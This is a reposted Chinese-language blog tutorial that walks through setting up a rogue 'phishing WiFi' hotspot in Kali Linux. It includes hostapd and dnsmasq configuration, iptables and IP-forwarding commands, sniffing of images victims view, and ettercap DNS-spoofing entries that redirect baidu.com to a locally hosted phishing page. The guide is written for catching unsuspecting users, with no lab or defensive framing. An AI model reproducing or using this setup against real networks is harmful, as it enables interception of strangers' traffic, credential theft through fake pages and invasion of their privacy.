kali搭建钓鱼WiFi

本文转自逍遥子 并作补充

如何在kali下快速搭建钓鱼WiFi呢?全网最简单最详细的教程核能来袭。一起来看看吧。

准备

- USB无线网卡(推荐8187 3070)

- hostapd dnsmasq apache2

- kali2020(最新版)



配置无线网卡

在终端执行

ifconfig查看是否有wlan0如果存在,我们需要激活为监听模式。执行命令:



配置hostapd

写入下面内容

2

3

4

5

6

7

driver=nl80211

ssid=Chinanet #无线名称 随意即可

hw_mode=g

channel=6

macaddr_acl=0

ignore_broadcast_ssid=0



配置dnsmasq文件

终端执行

写入内容如下:

2

3

4

5

6

7

8

dhcp-range=192.168.1.2, 192.168.1.30, 255.255.255.0, 12h

dhcp-option=3, 192.168.1.1

dhcp-option=6, 192.168.1.1

server=8.8.8.8

log-queries

log-dhcp

listen-address=127.0.0.1



配置防火墙和端口转发

2

3

iptables --append FORWARD --in-interface wlan0mon -j ACCEPT

echo 1 > /proc/sys/net/ipv4/ip_forward

这样做的目的是保证我们的鱼儿能够正常上网。

给无线网卡分配IP地址

2

route add -net 192.168.1.0 netmask 255.255.255.0 gw 192.168.1.1



启动钓鱼热点

这样我们便可以看到有一个

china-net的热点,但是不能连接,不要着急,我们启动dnsmasq即可。



这样,我们的热点便可以正常连接并上网了。

左边为连接的设备,右边有设备访问的网站信息。

高级操作



嗅探目标图片

在终端执行

便可以看到目标访问的站点图片信息。



中间人攻击

域名重定向

修改

/etc/ettercap/etter.dns文件,添加内容如下:

2

3

*.baidu.com A 192.168.1.1

www.baidu.com PTR 192.168.1.1即,当我们访问百度,自动跳转到本地。

开启本地apache

将做好的钓鱼页面放到

/var/www/html目录下,然后终端执行ettercap -G利用ettercap进行DNS劫持,具体做法这里不再诉述。

当然,你也可以对目标进行数据包的捕获和分析,我们这里也不再说了。

填个坑

有不少人搭建完成后,反应上不了网,是因为dns冲突了。如你家的路由器的网段是

192.168.1.1/24而在dns的配置文件中dhcp-option=3, 192.168.1.1这样会冲突,解决办法很简单,把192.168.1.1改成其他网段就行了,如192.168.5.1,但是后面的规则也要改。最简单的方法就是登陆路由器,将lan口地址192.168.1.1改掉就行了!